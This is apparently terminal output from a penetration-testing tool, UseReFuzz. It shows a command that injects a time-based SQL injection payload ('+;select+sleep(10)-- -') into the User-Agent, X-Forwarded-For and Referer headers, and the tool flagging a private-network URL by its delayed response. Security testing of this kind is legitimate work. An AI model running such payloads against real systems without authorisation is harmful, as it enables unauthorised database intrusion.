 ~
kun on Pwnbox ~
userefuzz -l /tmp/test/urls.txt -p 'http://127.1:8080' -i '+;select+sleep(10)-- -' -s 10
( (
)\ ) )\ )
( ( (()/( ( (()/( (
)\ ( ))\ /(_))))\ /(_))))\ ( (
_ ((_))\ /((_|_)) /((_|_))_/((_))\ )\
| | | ((_|_)) | _ (_)) | |_(_))(((_|(_)
| |_| (_-< -_)| / -_)| __| || |_ /_ /
\___//__|___||_|_\___||_| \_,_/__/__| V 2.1.0 @github.com/root-tanishq
[ 💉💉💉 Basic Header SQLI Injection Tester 💉💉💉 ]
[##] Headers which UseReFuzz using for injection User-Agent, X-Forwarded-For, Referer
[💉P] [ 18.0 ] URL => http://192.168.1.11/index.php
[💉P] [ 18.0 ] (↑) PAYLOAD => +;select+sleep(10)-- -